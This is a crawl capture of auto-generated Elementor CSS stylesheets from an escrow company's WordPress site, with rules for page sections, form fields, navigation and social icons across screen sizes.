0px;}}@media(min-width:768px){.elementor-5002 .elementor-element.elementor-element-7bacf80b{width:19.69%;}.elementor-5002 .elementor-element.elementor-element-20ace62e{width:56.94%;}.elementor-5002 .elementor-element.elementor-element-7c4d151d{width:23.034%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5002 .elementor-element.elementor-element-7bacf80b{width:33%;}.elementor-5002 .elementor-element.elementor-element-20ace62e{width:33%;}.elementor-5002 .elementor-element.elementor-element-7c4d151d{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-173.css?ver=1758928687
body_size: 22362
content:
.elementor-173 .elementor-element.elementor-element-1c984581 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-173 .elementor-element.elementor-element-1c984581:not(.elementor-motion-effects-element-type-background), .elementor-173 .elementor-element.elementor-element-1c984581 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232323;}.elementor-173 .elementor-element.elementor-element-1c984581{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-173 .elementor-element.elementor-element-1c984581 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-173 .elementor-element.elementor-element-2c517949 > .elementor-element-populated{padding:0% 15% 0% 15%;}.elementor-173 .elementor-element.elementor-element-717b28e3{text-align:center;}.elementor-173 .elementor-element.elementor-element-717b28e3 .elementor-heading-title{color:#ffffff;font-family:"Times New Roman", Sans-serif;font-size:45px;font-weight:600;}.elementor-173 .elementor-element.elementor-element-364d27f8 .elementor-text-editor{text-align:center;}.elementor-173 .elementor-element.elementor-element-364d27f8{color:#efefef;font-size:18px;font-weight:300;line-height:1.4em;}.elementor-173 .elementor-element.elementor-element-364d27f8 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper form .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper textarea{padding:10px 10px 10px 10px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container select, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container .chosen-single{padding-top:calc( 10px - 2px );padding-right:10px;padding-bottom:calc( 10px - 2px );padding-left:10px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before{height:10px;width:10px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-check-style .ginput_container_consent input[type="checkbox"]:checked + label:before{font-size:calc( 10px / 1.2 );}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=email],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=text],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=password],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=url],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=tel],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=number],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=date],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper select, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-container-single .chosen-single, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-container-multi .chosen-choices, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper textarea, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_radio input[type="radio"] + label:before, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .gf_progressbar,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before{background-color:rgba(99,99,99,0.54);}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gsection{border-bottom-color:rgba(99,99,99,0.54);}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container select,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container .chosen-single,  
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container textarea,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .gfield input::placeholder,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container textarea::placeholder,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .uael-gf-select-custom:after {color:#ebe9e4;opacity:1;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_radio input[type="radio"]:checked + label:before{background-color:#ebe9e4;box-shadow:inset 0px 0px 0px 4px rgba(99,99,99,0.54);}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=email],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=text],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=password],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=url],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=tel],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=number],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=date],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper select,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-single,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper textarea,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_radio input[type="radio"] + label:before{border-style:solid;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=email],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=text],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=password],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=url],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=tel],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=number],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=date],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper select,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-single, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-choices,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-container .chosen-drop,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper textarea,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_radio input[type="radio"] + label:before{border-width:1px 1px 1px 1px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=email],
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=text],
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=password],
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=url],
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=tel],
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=number],
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=date],
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper select,
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-single,
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-choices,
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-container .chosen-drop,
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper textarea,
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before,
						.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_radio input[type="radio"] + label:before{border-color:#eaeaea;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=email],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=text],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=password],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=url],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=tel],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=number],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper input[type=date],
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper select,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-single, 
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-choices,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .chosen-container .chosen-drop,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper textarea,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
					.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before{border-radius:0px 0px 0px 0px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type="submit"], .elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type="button"]{padding:5px 60px 5px 60px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type="submit"], .elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type="button"], .elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gf_progressbar_percentage, .elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .percentbar_blue{background-color:#ebe9e4;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type="submit"]:hover, .elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type="button"]:hover{color:rgba(0,0,0,0.78);border-color:rgba(235,233,228,0.33);}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .gfield_description.validation_message{color:#fff7f7;}.elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes .gform_wrapper li.gfield_error input:not([type="submit"]):not([type="button"]):not([type="image"]),
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes .gform_wrapper .gfield_error .ginput_container select,
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes .gform_wrapper .gfield_error .ginput_container .chosen-single,
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes .gform_wrapper .gfield_error .ginput_container textarea,
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes .gform_wrapper li.gfield.gfield_error,
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning,
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes li.gfield_error .gfield_checkbox input[type="checkbox"] + label:before,
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes li.gfield_error .ginput_container_consent input[type="checkbox"] + label:before,
						 .elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes li.gfield_error .gfield_radio input[type="radio"] + label:before{border-color:#ff0000;}.elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-error-yes .gform_wrapper li.gfield_error input[type="text"]{border:1px solid #ff0000 !important;}.elementor-173 .elementor-element.elementor-element-5548d99.uael-gf-style-underline.uael-gf-error-yes .gform_wrapper li.gfield_error input[type="text"]{border-width:0 0 2px 0 !important;border-style:solid;border-color:#ff0000;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper div.validation_error{color:#ebe9e4;border-color:#ffefef !important;border-top:2px;border-right:2px;border-bottom:2px;border-left:2px;border-style:solid;padding:10px 10px 10px 10px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_confirmation_message{color:#ffffff;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper li.gfield, .elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style .gform_wrapper .gf_progressbar_wrapper{margin-bottom:0px;}.elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type=submit], .elementor-173 .elementor-element.elementor-element-5548d99 .uael-gf-style input[type="button"]{font-size:18px;font-weight:bold;text-transform:uppercase;}.elementor-173 .elementor-element.elementor-element-ee7103a .elementor-heading-title{color:#AF9C6E;font-family:"Times New Roman", Sans-serif;font-size:23px;}.elementor-173 .elementor-element.elementor-element-c701185{font-family:"Roboto", Sans-serif;font-weight:400;line-height:1.4em;}.elementor-173 .elementor-element.elementor-element-5c3b26d .elementor-heading-title{color:#AF9C6E;font-family:"Times New Roman", Sans-serif;font-size:23px;}.elementor-173 .elementor-element.elementor-element-47d18a0{font-family:"Roboto", Sans-serif;font-weight:400;line-height:1.4em;}.elementor-173 .elementor-element.elementor-element-0fa184e .elementor-heading-title{color:#AF9C6E;font-family:"Times New Roman", Sans-serif;font-size:23px;}.elementor-173 .elementor-element.elementor-element-e6a96d1{font-family:"Roboto", Sans-serif;font-weight:400;line-height:1.4em;}.elementor-173 .elementor-element.elementor-element-559c4a0 .elementor-heading-title{color:#AF9C6E;font-family:"Times New Roman", Sans-serif;font-size:23px;}.elementor-173 .elementor-element.elementor-element-26e2243{font-family:"Roboto", Sans-serif;font-weight:400;line-height:1.4em;}.elementor-173 .elementor-element.elementor-element-3038d123 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-173 .elementor-element.elementor-element-3038d123:not(.elementor-motion-effects-element-type-background), .elementor-173 .elementor-element.elementor-element-3038d123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1c1c1c;}.elementor-173 .elementor-element.elementor-element-3038d123, .elementor-173 .elementor-element.elementor-element-3038d123 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-173 .elementor-element.elementor-element-3038d123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-173 .elementor-element.elementor-element-3038d123 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-173 .elementor-element.elementor-element-36a9f0b .elementor-menu-toggle{margin:0 auto;}.elementor-173 .elementor-element.elementor-element-36a9f0b .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-173 .elementor-element.elementor-element-36a9f0b .elementor-nav-menu--main .elementor-item{color:rgba(255,255,255,0.93);}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-repeater-item-993ef04.elementor-social-icon i{color:#af9c6e;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-repeater-item-993ef04.elementor-social-icon svg{fill:#af9c6e;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-repeater-item-13edcf8.elementor-social-icon i{color:#af9c6e;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-repeater-item-13edcf8.elementor-social-icon svg{fill:#af9c6e;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-repeater-item-6a60e78.elementor-social-icon i{color:#af9c6e;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-repeater-item-6a60e78.elementor-social-icon svg{fill:#af9c6e;}.elementor-173 .elementor-element.elementor-element-76a630aa{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-widget-container{text-align:center;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-social-icon i{color:rgba(255,255,255,0.65);}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-social-icon svg{fill:rgba(255,255,255,0.65);}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-social-icon:hover i{color:#af9c6e;}.elementor-173 .elementor-element.elementor-element-76a630aa .elementor-social-icon:hover svg{fill:#af9c6e;}.elementor-173 .elementor-element.elementor-element-27ff5a7c{text-align:center;}.elementor-173 .elementor-element.elementor-element-27ff5a7c .elementor-heading-title{color:#c1c1c1;font-size:15px;font-weight:300;}.elementor-173 .elementor-element.elementor-element-27ff5a7c > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-173 .elementor-element.elementor-element-1c984581{padding:50px 25px 50px 25px;}.elementor-173 .elementor-element.elementor-element-2c517949 > .elementor-element-populated{padding:0px 100px 0px 100px;}.elementor-173 .elementor-element.elementor-element-3038d123{padding:30px 25px 30px 25px;}}@media(max-width:767px){.elementor-173 .elementor-element.elementor-element-1c984581{padding:50px 20px 50px 20px;}.elementor-173 .elementor-element.elementor-element-2c517949 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-173 .elementor-element.elementor-element-3038d123{padding:30px 20px 30px 20px;}.elementor-173 .elementor-element.elementor-element-27ff5a7c .elementor-heading-title{line-height:25px;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-4958.css?ver=1692048704
body_size: 9805
content:
.elementor-4958 .elementor-element.elementor-element-5c8c6a0a:not(.elementor-motion-effects-element-type-background), .elementor-4958 .elementor-element.elementor-element-5c8c6a0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4958 .elementor-element.elementor-element-5c8c6a0a > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 130px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{margin:0% 33% 0% 0%;}.elementor-4958 .elementor-element.elementor-element-3af10a0 .elementor-spacer-inner{height:150px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon{width:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon i{font-size:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon svg{width:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-text, .elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-text a{color:rgba(235,233,228,0.54);}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-item{font-size:15px;}.elementor-4958 .elementor-element.elementor-element-224dfab0 .elementor-heading-title{color:#ebe9e4;font-family:"Times New Roman", Sans-serif;text-transform:uppercase;line-height:1.3em;text-shadow:-2px 2px 2px rgba(0,0,0,0.3);}.elementor-4958 .elementor-element.elementor-element-224dfab0 > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-4958 .elementor-element.elementor-element-d75c0be{--grid-template-columns:repeat(0, auto);--icon-size:28px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4958 .elementor-element.elementor-element-d75c0be .elementor-widget-container{text-align:center;}.elementor-4958 .elementor-element.elementor-element-d75c0be .elementor-social-icon{background-color:#af9c6e;--icon-padding:0.7em;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c:not(.elementor-motion-effects-element-type-background), .elementor-4958 .elementor-element.elementor-element-62bf7c4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0.78);}.elementor-4958 .elementor-element.elementor-element-62bf7c4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;padding:40px 40px 40px 40px;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-519a3ee .elementor-heading-title{color:#af9c6e;font-family:"Times New Roman", Sans-serif;font-size:26px;text-transform:uppercase;line-height:1.3em;}.elementor-4958 .elementor-element.elementor-element-519a3ee > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-4958 .elementor-element.elementor-element-519a3ee{z-index:150;}.elementor-4958 .elementor-element.elementor-element-67584464{color:rgba(0,0,0,0.54);line-height:1.9em;}.elementor-4958 .elementor-element.elementor-element-68515a6b .elementor-heading-title{color:#000000;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-67617b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-70e767f1 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__container{min-height:50px;}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__submit{min-width:50px;background-color:#000000;}body:not(.rtl) .elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__input, .elementor-4958 .elementor-element.elementor-element-68110352.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-4958 .elementor-element.elementor-element-68110352:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-4958 .elementor-element.elementor-element-68110352.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-4958 .elementor-element.elementor-element-230d6b02{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4958 .elementor-element.elementor-element-230d6b02 .elementor-social-icon{--icon-padding:0.7em;}.elementor-4958 .elementor-element.elementor-element-ef4d654 .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-ef4d654 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-4958 .elementor-element.elementor-element-38144065:after{content:"0.66";}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__meta-data span + span:before{content:"•";}.elementor-4958 .elementor-element.elementor-element-38144065{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__text{margin-top:20px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__badge{right:0;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__title, .elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__title a{color:#af9c6e;font-family:"Times New Roman", Sans-serif;text-transform:uppercase;}.elementor-4958 .elementor-element.elementor-element-33f7cc4a .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-33f7cc4a > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-712606d2 .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-712606d2 > .elementor-widget-container{margin:40px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-4958 .elementor-element.elementor-element-5c5bc39b{width:100%;}.elementor-4958 .elementor-element.elementor-element-70e767f1{width:100%;}}@media(max-width:1024px){.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{padding:60px 0px 60px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 80px 0px 80px;}.elementor-4958 .elementor-element.elementor-element-224dfab0{text-align:center;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c{margin-top:0px;margin-bottom:0px;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-519a3ee{text-align:center;}.elementor-4958 .elementor-element.elementor-element-70e767f1 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{padding:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-4958 .elementor-element.elementor-element-3af10a0 .elementor-spacer-inner{height:0px;}.elementor-4958 .elementor-element.elementor-element-224dfab0 .elementor-heading-title{font-size:25px;}.elementor-4958 .elementor-element.elementor-element-519a3ee .elementor-heading-title{font-size:25px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4958 .elementor-element.elementor-element-38144065:after{content:"0.5";}}/* Start custom CSS for theme-post-content, class: .elementor-element-67584464 */body, h1, .entry-title a, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6, .wc-block-grid__product-title {
    color: #af9c6e!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-536.css?ver=1692047984
body_size: 2870
content:
